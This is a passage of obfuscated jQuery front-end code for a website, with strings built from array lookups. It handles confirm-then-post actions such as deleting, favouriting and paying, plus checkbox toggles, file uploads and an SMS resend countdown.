78]+_e[93]+_f[108]+_d[207]+_g[303]+_b[5]][_g[293]+_f[314]+_g[274]+_e[219]](_b[169]+_a[276]+_c[244]+_c[215]+_h[230]+_d[76]+_i[264]+_f[100]+_i[235]+_d[292]+_f[108]+_c[115]+_b[213]+_a[142]),fed[_a[76]+_h[153]+_j[75]+_e[141]+_i[48]+_i[235]][_e[275]+_f[41]+_j[302]+_i[170]](_h[172]+_h[283]+_a[63]+_h[164]+_h[230]+_j[75]+_f[288]+_g[303]+_d[149]+_a[150]+_e[275]+_e[269]+_j[302]+_f[121],_d[181]+_d[10]+_c[215]+_e[39]+_j[307]+_a[63]+_i[238]+_i[300]+_a[150]+_i[170]+_j[51]+_c[161]+_a[236]+_e[219]),fed[_i[206]+_a[81]+_c[173]+_i[264]+_f[100]+_h[219]][_e[219]+_d[10]+_h[151]+_i[48]](_g[290]+_f[71]+_d[10]+_f[121]+_e[39]+_g[236]+_i[41]+_d[311]+_d[207]+_f[40]+_g[204]+_j[125]+_c[244]+_b[201]+_e[310],_j[194]+_h[283]+_g[303]+_a[142]+_a[150]+_d[181]+_c[186]+_b[284]+_f[288]+_i[213]+_b[71]+_h[204]+_i[124],2,1),fed[_a[76]+_f[156]+_g[293]+_e[141]+_a[63]+_c[272]][_g[188]+_h[204]+_b[296]+_h[204]](_a[187]+_g[236]+_d[10]+_f[121]+_i[213]+_g[321]+_g[62]+_a[236]+_d[111]+_c[181]+_d[185]+_j[125]+_i[48]+_f[9]+_a[255],_g[290]+_b[82]+_d[10]+_j[241]+_h[230]+_f[297]+_c[294]+_g[284]+_b[211]+_d[292]+_a[142]+_i[48]+_h[151],4,1),fed[_c[145]+_h[153]+_f[108]+_f[288]+_b[193]+_g[288]][_f[121]+_h[204]+_f[304]+_c[244]](_f[300]+_c[254]+_b[193]+_e[219]+_b[308]+_g[188]+_b[117]+_g[164]+_j[302]+_i[213]+_f[168]+_f[304]+_h[204]+_h[309]+_h[219],_j[194]+_g[236]+_d[10]+_c[215]+_c[181]+_b[71]+_h[61]+_i[64]+_g[274]+_h[230]+_f[121]+_h[204]+_c[294],5,1),fed[_f[3]+_d[111]+_g[293]+_j[162]+_c[244]+_e[310]][_a[142]+_d[10]+_g[62]+_a[63]](_c[313]+_h[283]+_j[276]+_g[188]+_j[226]+_j[234]+_b[201]+_e[141]+_j[192]+_f[40]+_a[294]+_i[124]+_c[244]+_f[9]+_e[310],_i[222]+_c[254]+_i[48]+_d[293]+_b[308]+_b[203]+_i[41]+_h[212]+_d[278]+_b[308]+_j[241]+_i[48]+_j[125],0,0),fed[_j[285]+_h[151]+_a[80]+_b[48]+_f[9]+_e[10]][_i[264]+_d[76]+_d[257]+_c[145]+_e[269]+_a[168]](_i[222]+_g[236]+_b[193]+_f[121]+_d[292]+_g[293]+_d[207]+_a[63]+_a[255]+_f[40]+_g[207]+_e[9]+_d[257]+_h[68]+_g[65]+_d[211],_j[194]+_i[97]+_h[204]+_g[188]+_a[150]+_j[75]+_i[264]+_h[204]+_a[255]+_a[150]+_c[254]+_j[48]+_c[272]+_f[3]),$(_f[41]+_c[115]+_f[297]+_f[108]+_j[307]+_b[197]+_i[88]+_d[52]+_e[51]+_j[276]+_e[315]+_d[296]+_c[173]+_f[288]+_i[48]+_i[235]+_c[24]+_j[302]+_c[186]+_g[278]+_b[193]+_i[220]+_c[233])[_i[84]+_e[20]+_i[124]](fed[_g[204]+_b[117]+_e[90]+_i[45]+_i[89]+_d[10]][_f[50]+_b[193]+_d[211]](_c[254]+_d[10]+_c[215]+_d[123]+_i[287]+_c[161]+_h[204]+_a[255]+_d[29]+_c[186]+_h[68]+_e[74])),$(_f[41]+_i[88]+_j[184]+_i[287]+_c[230]+_g[98]+_d[29]+_j[70]+_b[310]+_b[193]+_j[126]+_b[202]+_h[73]+_j[162]+_a[63]+_g[288]+_a[260]+_g[321]+_b[178]+_a[142]+_i[220]+_e[16])[_b[284]+_i[41]+_f[304]](fed[_d[185]+_c[146]+_c[146]+_f[44]+_j[51]+_d[10]][_a[132]+_a[63]+_h[209]](_e[69]+_a[63]+_i[170]+_a[260]+_b[171]+_f[9]+_a[235]+_a[235]+_g[164]+_i[16]+_i[235]+_g[188])))}),_defineProperty(_ref11,_e[269]+_g[188]+_d[207],function(e){var d=[];return $(_d[25]+_i[88]+_f[297]+_g[293]+_j[307]+_h[92]+_g[274]+_i[41]+_d[192]+_j[276]+_j[126]+_d[187]+e+(_h[59]+_d[104]))[_c[244]+_i[41]+_d[185]+_j[192]](function(){this[_c[285]+_j[192]+_a[63]+_a[294]+_a[253]+_d[10]+_d[293]]&&d[_d[83]+_i[287]+_f[288]+_f[273]](this[_j[216]+_c[186]+_d[247]+_e[9]+_h[204]])}),d[_g[177]+_i[16]+_g[65]+_b[213]](_b[300])}),_defineProperty(_ref11,_j[70]+_g[62]+_d[247],function(e){$(_d[25]+_b[213]+_g[321]+_i[287]+_d[211]+_g[98]+_e[281]+_j[70]+_a[76]+_f[100]+_h[48]+_f[209]+e+(_i[220]+_i[18]))[_b[193]+_f[9]+_a[294]+_b[97]](function(){this[_b[203]+_c[171]+_a[63]+_g[204]+_j[176]+_i[48]+_f[121]]=!0})}),_defineProperty(_ref11,_f[238]+_j[307]+_d[278]+_j[276]+_i[235],function(e){$(_d[25]+_b[213]+_a[306]+_f[108]+_e[209]+_i[110]+_d[29]+_b[201]+_d[192]+_a[63]+_b[298]+_d[296]+e+(_c[40]+_c[233]))[_c[244]+_h[309]+_d[185]+_b[97]](function(){this[_e[316]+_d[278]+_d[10]+_j[234]+_f[44]+_j[276]+_d[293]]=!this[_h[66]+_g[309]+_j[276]+_a[294]+_a[253]+_i[48]+_e[219]]})}),_defineProperty(_ref11,_b[71]+_d[52]+_j[307]+_i[41],function(e,a,x,u){var u=1==u?_h[172]+_e[69]+_h[204]+_e[219]+_h[230]+_f[108]+_h[212]+_h[204]+_h[219]+_h[230]+_d[181]+_j[48]+_g[288]+_h[68]:_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_d[76]+_e[141]+_f[100]+_b[5]+_b[308]+_e[310]+_c[244]+_a[235]+_c[230];if(confirm(_g[12]+_e[116]+_h[306]+(1==a?_c[288]+_a[124]:_g[67]+_g[124])+(_c[319]+_f[191]+_b[288]))){var c;$[_h[221]+_d[172]+_g[207]+_d[211]]($(u)[_j[70]+_h[209]+_i[300]+_i[235]](_g[284]+_i[166]+_i[300]+_e[269]+_g[178]+_e[281]),(c={},_defineProperty(c,_h[264]+_j[241]+_a[235],e),_defineProperty(c,_e[209]+_f[156]+_i[194]+_e[74],x),_defineProperty(c,_e[20]+_j[125]+_e[10],a),c),function(y){1==y[_f[168]+_d[172]+_e[219]+_b[193]]?(fed[_c[123]+_c[294]+_f[238]+_b[48]+_g[284]+_i[124]][_d[211]+_j[51]+_h[221]+_h[212]]((1==a?_i[280]+_h[41]:_c[51]+_c[103])+(_i[126]+_f[285])),location[_j[242]+_b[193]+_g[62]+_c[146]+_e[20]+_f[121]]()):fed[_c[123]+_h[151]+_b[117]+_f[307]+_f[9]+_a[101]][_e[209]+_d[25]+_a[306]+_b[264]](y[_b[310]+_j[162]+_j[285]])},_d[75]+_a[235]+_h[61]+_f[314])}}),_defineProperty(_ref11,_i[170]+_j[276]+_j[125]+_f[100],function(e,a,x,u){$(e)[_e[316]+_i[124]+_j[51]+_e[316]+_g[36]](function(){fed[_e[51]+_d[111]+_f[108]+_i[264]+_d[10]+_a[255]][_f[121]+_e[20]+_a[168]+_j[70]](_0x17c2[10],1,x,u)}),$(a)[_i[166]+_j[125]+_a[67]+_e[316]+_b[25]](function(){var B=fed[_f[3]+_g[210]+_j[75]+_b[264]+_e[74]+_j[242]][_j[51]+_d[293]+_i[264]](_h[264]+_d[293]+_g[207]+_a[197]+_d[104]);if(B==_0x17c2[10])return fed[_f[50]+_h[151]+_a[80]+_f[307]+_c[186]+_d[247]][_b[173]+_d[25]+_e[43]+_f[288]](_c[224]+_f[37]+_j[50]+_b[294]+_g[119]+_f[102]+_h[133]+_g[101]+_j[290]),!1;fed[_f[3]+_f[156]+_g[293]+_h[212]+_f[100]+_h[219]][_g[188]+_c[186]+_g[127]+_a[236]](B,0,x,u)})}),_defineProperty(_ref11,_f[168]+_d[10]+_c[115]+_b[173]+_h[204]+_i[235],function(e){var d=$(_g[290]+_a[276]+_j[276]+_a[142]+_i[213]+_c[173]+_a[235]+_g[303]+_e[310]+_b[308]+_b[82]+_j[48]+_a[255]+_j[195])[_d[52]+_c[230]+_b[173]+_i[235]](_f[121]+_j[70]+_i[300]+_c[186]+_g[212]+_i[157]+_a[71]+_h[68]+_f[297])==void 0?location[_h[266]+_b[5]+_e[74]+_c[254]]:$(_e[234]+_a[276]+_g[303]+_f[121]+_a[150]+_c[173]+_j[162]+_c[244]+_c[272]+_b[308]+_j[248]+_a[80]+_e[310]+_f[3])[_i[41]+_a[168]+_a[168]+_i[235]](_d[293]+_f[9]+_f[60]+_a[236]+_d[292]+_i[157]+_e[9]+_a[76]+_b[171]);$(document)[_d[172]+_j[302]](_c[285]+_d[247]+_i[89]+_d[185]+_a[253],e,function(){$[_h[221]+_b[117]+_i[264]+_e[209]]($(_a[187]+_c[254]+_j[276]+_e[219]+_g[212]+_c[173]+_e[141]+_i[48]+_h[219]+_c[181]+_c[254]+_h[61]+_i[235]+_c[145])[_i[41]+_h[209]+_a[168]+_h[219]](_b[201]+_c[285]+_f[60]+_b[85]+_d[172]+_e[281]),$(_b[169]+_j[248]+_a[63]+_i[170]+_c[181]+_h[73]+_h[212]+_j[276]+_b[5]+_h[230]+_h[283]+_c[146]+_g[288]+_e[51])[_h[212]+_f[100]+_i[235]+_i[89]+_i[41]+_d[247]+_j[51]+_d[107]+_j[276]](),function(v){1==v[_d[185]+_i[16]+_g[188]+_a[63]]?($(_e[234]+_a[276]+_g[303]+_e[219]+_i[213]+_b[301]+_d[207]+_f[100]+_a[255]+_h[230]+_g[236]+_a[80]+_a[255]+_f[3])[_d[52]+_j[307]+_a[168]+_g[288]](_e[219]+_d[52]+_h[209]+_e[20]+_h[230]+_e[9]+_c[161]+_a[63]+_e[310])&&fed[_h[271]+_h[151]+_f[238]+_f[307]+_h[309]+_g[62]][_h[309]+_g[177]+_h[309]+_h[176]](vfed[_i[300]+_a[306]+_h[151]]+(_h[309]+_d[207]+_f[288]+_b[193]+_d[211]+_g[299]+_d[181]+_g[303]+_c[215]+_e[40]+_e[316]+_i[235]+_a[63]+_b[201]+_b[173]+_a[63]+_b[169]+_h[221]+_b[97]+_i[194]+_e[307]+_j[51]+_e[219]+_d[70]+_g[293]+_e[269]+_i[170]+_d[308]+_f[108]+_g[65]+_i[170]+_c[78])+$(_a[187]+_c[254]+_c[244]+_g[188]+_h[230]+_g[293]+_h[212]+_a[63]+_a[255]+_a[150]+_b[82]+_b[117]+_g[288]+_d[192])[_j[70]+_j[307]+_b[173]+_h[219]](_f[121]+_f[9]+_h[209]+_a[236]+_h[230]+_i[287]+_g[207]+_g[303]+_h[219])),fed[_j[234]+_d[172]+_d[172]+_g[36]+_a[67]+_c[244]][_d[207]+_i[48]+_d[211]](_g[236]+_e[74]+_i[170]+_c[24]+_a[71]+_h[212]+_b[193]+_f[259]+_c[115]+_b[201]+_j[195]+_j[276],$(_i[89]+_d[29]+_d[83]+_d[76]+_i[300]+_d[291]+_a[317]+_f[9]+_e[51]+_e[74]+_i[130]+_f[209]+_a[71]+_i[264]+_h[204]+_h[219]+_i[92]+_d[29]+_i[41]+_i[206]+_g[303]+_h[122]+_e[16])[_c[213]+_b[201]+_b[296]](),30),fed[_j[234]+_f[238]+_d[172]+_d[264]+_j[51]+_g[303]][_b[264]+_g[303]+_g[127]](_i[97]+_e[74]+_d[293]+_j[214]+_e[43]+_a[236]+_h[212]+_h[212]+_i[64]+_c[146]+_c[272]+_c[215],$(_a[67]+_a[317]+_h[221]+_b[301]+_a[168]+_c[231]+_d[29]+_i[41]+_d[192]+_e[74]+_c[78]+_a[316]+_i[287]+_b[264]+_b[193]+_j[242]+_f[67]+_h[221]+_a[78]+_a[142]+_h[122]+_h[11])[_h[217]+_j[70]+_b[296]](),30),$(_e[234]+_c[254]+_i[48]+_e[219]+_f[40]+_c[173]+_c[161]+_a[63]+_c[272]+_d[292]+_c[230]+_h[264]+_c[299]+_j[162])[_b[173]+_a[63]+_c[172]+_i[300]](v[_i[206]+_h[212]+_g[83]]),fed[_h[271]+_g[62]+_d[172]+_g[172]+_a[236]+_j[125]][_i[124]+_j[48]+_g[204]+_i[41]](d)):($(_j[194]+_j[248]+_g[303]+_e[219]+_f[40]+_d[76]+_e[141]+_j[276]+_d[149]+_f[40]+_h[209]+_f[41]+_i[194]+_b[264])[_d[211]+_d[10]+_a[205]+_j[307]](v[_j[195]+_c[161]+_g[83]]),$(_b[169]+_a[276]+_c[244]+_f[121]+_j[226]+_c[173]+_i[264]+_i[48]+_d[149]+_d[292]+_h[66]+_a[80]+_h[164]+_f[100])[_c[285]+_a[101]+_a[67]+_c[285]+_i[45]]())},_j[314]+_a[235]+_c[146]+_e[281])})}),_defineProperty(_ref11,_a[132]+_e[310]+_a[80]+_d[76]+_d[83],function(e){$(e)[_i[166]+_b[296]+_a[67]+_e[316]+_h[106]](function(){if(confirm(_j[289]+_j[122]+_g[149]+_f[28]+_f[223]+_i[61]+_h[115]+$(this)[_c[186]+_f[60]+_j[307]+_h[219]](_i[170]+_f[9]+_h[209]+_d[52]+_c[181]+_c[115]+_h[309]+_f[3]+_g[303])+(_f[282]+_h[294]+_h[263]+_b[309]+_b[209]+_e[130]+_c[153]+_d[154])+$(this)[_i[41]+_j[307]+_g[127]+_b[5]](_h[164]+_i[41]+_h[209]+_j[70]+_g[212]+_a[306]+_b[117]+_i[89]+_g[274]+_f[60]+_i[264])+(_i[252]+_h[113]+_c[37]))){var k;$[_c[299]+_f[238]+_j[162]+_a[168]]($(_h[172]+_j[248]+_c[244]+_i[170]+_c[181]+_i[287]+_a[235]+_d[10]+_e[310]+_f[40]+_a[276]+_g[178]+_e[310]+_b[310])[_i[41]+_b[173]+_h[209]+_g[288]](_g[284]+_a[294]+_e[209]+_d[25]+_g[178]+_j[302]),(k={},_defineProperty(k,_e[266]+_h[219]+_j[48]+_d[76]+_c[299]+_h[199]+_e[269]+_d[293],$(this)[_i[41]+_e[209]+_g[127]+_c[272]](_h[164]+_i[41]+_h[209]+_h[309]+_f[40]+_h[264]+_i[170])),_defineProperty(k,_d[247]+_a[80]+_a[317]+_b[3],$(this)[_e[20]+_b[173]+_h[209]+_f[259]](_j[241]+_j[70]+_j[307]+_i[41]+_h[230]+_e[10]+_j[48]+_a[317]+_d[193])),k),function(v){fed[_e[266]+_d[247]+_f[238]+_j[77]+_a[236]+_b[296]][_a[168]+_a[67]+_c[299]+_g[207]](v[_e[51]+_g[207]+_f[50]]),1==v[_g[204]+_d[172]+_e[219]+_f[100]]&&location[_d[149]+_h[204]+_c[294]+_g[178]+_b[201]+_f[121]]()},_h[210]+_d[207]+_i[16]+_g[274])}})}),_defineProperty(_ref11,_e[43]+_e[310]+_b[85]+_j[234]+_f[100],function(e){$(e)[_h[66]+_b[296]+_a[67]+_e[316]+_c[67]](function(){var k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else 